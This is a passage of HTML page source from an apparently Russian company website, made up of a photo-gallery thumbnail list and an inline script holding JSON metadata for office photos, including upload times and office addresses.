class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='306'><a href="/photos/photo/15-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='307'><a href="/photos/photo/16-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='308'><a href="/photos/photo/17-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='305'><a href="/photos/photo/photo_2020-08-23_12-06-59-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='302'><a href="/photos/photo/photo_2020-08-23_12-06-57-2-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='303'><a href="/photos/photo/photo_2020-08-23_12-06-57-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='304'><a href="/photos/photo/photo_2020-08-23_12-06-59-2-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='300'><a href="/photos/photo/photo_2020-08-23_12-06-55-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='301'><a href="/photos/photo/photo_2020-08-23_12-06-56-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='298'><a href="/photos/photo/photo_2020-08-07_14-34-01-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='299'><a href="/photos/photo/photo_2020-08-07_14-34-10-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='296'><a href="/photos/photo/photo_2020-08-07_14-34-48-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='297'><a href="/photos/photo/photo_2020-08-07_14-33-54-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='293'><a href="/photos/photo/photo_2020-08-07_14-34-20-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='294'><a href="/photos/photo/photo_2020-08-07_14-34-29-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='295'><a href="/photos/photo/photo_2020-08-07_14-34-38-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.200x0.webp" style="display:none;" alt=""></a></li><li class="selected visible" data-photo-id='276'><a href="/photos/photo/photo_2020-08-09_07-53-13-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='274'><a href="/photos/photo/photo_2020-08-13_09-44-13-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='272'><a href="/photos/photo/photo_2020-08-13_09-43-00-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='273'><a href="/photos/photo/photo_2020-08-13_09-43-52-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='271'><a href="/photos/photo/photo_2020-08-13_09-45-03-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='269'><a href="/photos/photo/photo_2020-08-13_09-44-42-min-1/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='270'><a href="/photos/photo/photo_2020-08-13_09-44-59-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='268'><a href="/photos/photo/photo_2020-08-13_09-44-36-min-1/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='266'><a href="/photos/photo/photo_2020-08-13_09-44-26-min-1/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='267'><a href="/photos/photo/photo_2020-08-13_09-44-31-min-1/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='265'><a href="/photos/photo/photo_2020-08-13_09-44-20-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='176'><a href="/photos/photo/whatsapp-image-2019-12-20-at-141624/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='174'><a href="/photos/photo/whatsapp-image-2019-12-20-at-1416241/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='175'><a href="/photos/photo/whatsapp-image-2019-12-20-at-141623/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='166'><a href="/photos/photo/vkhod_1/"><img src="/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='167'><a href="/photos/photo/vkhod-01/"><img src="/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='165'><a href="/photos/photo/73970/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='154'><a href="/photos/photo/whatsapp-image-2019-12-02-at-134647_1/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='152'><a href="/photos/photo/whatsapp-image-2019-12-02-at-1346471/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='153'><a href="/photos/photo/whatsapp-image-2019-12-02-at-1346472/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='150'><a href="/photos/photo/whatsapp-image-2019-12-02-at-134646_1/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='151'><a href="/photos/photo/whatsapp-image-2019-12-02-at-1346461/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='137'><a href="/photos/photo/whatsapp-image-2019-12-02-at-1353233/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='138'><a href="/photos/photo/whatsapp-image-2019-12-02-at-135323/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='136'><a href="/photos/photo/whatsapp-image-2019-12-02-at-1353232/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='131'><a href="/photos/photo/whatsapp-image-2019-12-02-at-1353221/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.200x0.webp" style="display:none;" alt=""></a></li></li></ul></ul><script>    var __photo_stream_data = [{"id":"317","name":"14-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"96861","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:30","edit_datetime":null,"status":"1","hash":"","url":"14-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/17\/03\/317\/317.200x0.webp","url2x":"\/wa-data\/public\/photos\/17\/03\/317\/317.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/17\/03\/317\/317.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/17\/03\/317\/317.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925830,"thumb_custom":{"url":"\/wa-data\/public\/photos\/17\/03\/317\/317.%size%.jpg"},"full_url":"\/photos\/photo\/14-min\/"},{"id":"314","name":"9-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpeg","size":"85561","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:29","edit_datetime":null,"status":"1","hash":"","url":"9-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/14\/03\/314\/314.200x0.webp","url2x":"\/wa-data\/public\/photos\/14\/03\/314\/314.200x0@2x.jpeg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/14\/03\/314\/314.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/14\/03\/314\/314.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925829,"thumb_custom":{"url":"\/wa-data\/public\/photos\/14\/03\/314\/314.%size%.jpeg"},"full_url":"\/photos\/photo\/9-min\/"},{"id":"315","name":"11-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"84648","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:29","edit_datetime":null,"status":"1","hash":"","url":"11-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/15\/03\/315\/315.200x0.webp","url2x":"\/wa-data\/public\/photos\/15\/03\/315\/315.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/15\/03\/315\/315.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/15\/03\/315\/315.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925829,"thumb_custom":{"url":"\/wa-data\/public\/photos\/15\/03\/315\/315.%size%.jpg"},"full_url":"\/photos\/photo\/11-min\/"},{"id":"316","name":"12-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpeg","size":"81357","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:29","edit_datetime":null,"status":"1","hash":"","url":"12-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/16\/03\/316\/316.200x0.webp","url2x":"\/wa-data\/public\/photos\/16\/03\/316\/316.200x0@2x.jpeg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/16\/03\/316\/316.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/16\/03\/316\/316.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925829,"thumb_custom":{"url":"\/wa-data\/public\/photos\/16\/03\/316\/316.%size%.jpeg"},"full_url":"\/photos\/photo\/12-min\/"},{"id":"311","name":"20-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"92324","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:28","edit_datetime":null,"status":"1","hash":"","url":"20-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/11\/03\/311\/311.200x0.webp","url2x":"\/wa-data\/public\/photos\/11\/03\/311\/311.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/11\/03\/311\/311.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/11\/03\/311\/311.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925828,"thumb_custom":{"url":"\/wa-data\/public\/photos\/11\/03\/311\/311.%size%.jpg"},"full_url":"\/photos\/photo\/20-min\/"},{"id":"312","name":"6-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"83288","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:28","edit_datetime":null,"status":"1","hash":"","url":"6-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/12\/03\/312\/312.200x0.webp","url2x":"\/wa-data\/public\/photos\/12\/03\/312\/312.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/12\/03\/312\/312.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/12\/03\/312\/312.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925828,"thumb_custom":{"url":"\/wa-data\/public\/photos\/12\/03\/312\/312.%size%.jpg"},"full_url":"\/photos\/photo\/6-min\/"},{"id":"313","name":"8-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpeg","size":"80464","type":"2","rate":"0.00","width":"1280","height":"875","contact_id":"5539","upload_datetime":"2020-10-17 12:10:28","edit_datetime":null,"status":"1","hash":"","url":"8-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":137},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/13\/03\/313\/313.200x0.webp","url2x":"\/wa-data\/public\/photos\/13\/03\/313\/313.200x0@2x.jpeg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/13\/03\/313\/313.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/13\/03\/313\/313.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925828,"thumb_custom":{"url":"\/wa-data\/public\/photos\/13\/03\/313\/313.%size%.jpeg"},"full_url":"\/photos\/photo\/8-min\/"},{"id":"309","name":"18-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"85938","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:27","edit_datetime":null,"status":"1","hash":"","url":"18-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/09\/03\/309\/309.200x0.webp","url2x":"\/wa-data\/public\/photos\/09\/03\/309\/309.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/09\/03\/309\/309.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/09\/03\/309\/309.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925827,"thumb_custom":{"url":"\/wa-data\/public\/photos\/09\/03\/309\/309.%size%.jpg"},"full_url":"\/photos\/photo\/18-min\/"},{"id":"310","name":"19-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"88029","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:27","edit_datetime":null,"status":"1","hash":"","url":"19-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/10\/03\/310\/310.200x0.webp","url2x":"\/wa-data\/public\/photos\/10\/03\/310\/310.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/10\/03\/310\/310.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/10\/03\/310\/310.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925827,"thumb_custom":{"url":"\/wa-data\/public\/photos\/10\/03\/310\/310.%size%.jpg"},"full_url":"\/photos\/photo\/19-min\/"},{"id":"306","name":"15-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"93598","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:26","edit_datetime":null,"status":"1","hash":"","url":"15-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/06\/03\/306\/306.200x0.webp","url2x":"\/wa-data\/public\/photos\/06\/03\/306\/306.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/06\/03\/306\/306.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/06\/03\/306\/306.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925826,"thumb_custom":{"url":"\/wa-data\/public\/photos\/06\/03\/306\/306.%size%.jpg"},"full_url":"\/photos\/photo\/15-min\/"},{"id":"307","name":"16-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"91741","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:26","edit_datetime":null,"status":"1","hash":"","url":"16-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/07\/03\/307\/307.200x0.webp","url2x":"\/wa-data\/public\/photos\/07\/03\/307\/307.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/07\/03\/307\/307.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/07\/03\/307\/307.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925826,"thumb_custom":{"url":"\/wa-data\/public\/photos\/07\/03\/307\/307.%size%.jpg"},"full_url":"\/photos\/photo\/16-min\/"},{"id":"308","name":"17-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"78801","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:26","edit_datetime":null,"status":"1","hash":"","url":"17-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/08\/03\/308\/308.200x0.webp","url2x":"\/wa-data\/public\/photos\/08\/03\/308\/308.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/08\/03\/308\/308.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/08\/03\/308\/308.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925826,"thumb_custom":{"url":"\/wa-data\/public\/photos\/08\/03\/308\/308.%size%.jpg"},"full_url":"\/photos\/photo\/17-min\/"},{"id":"305","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 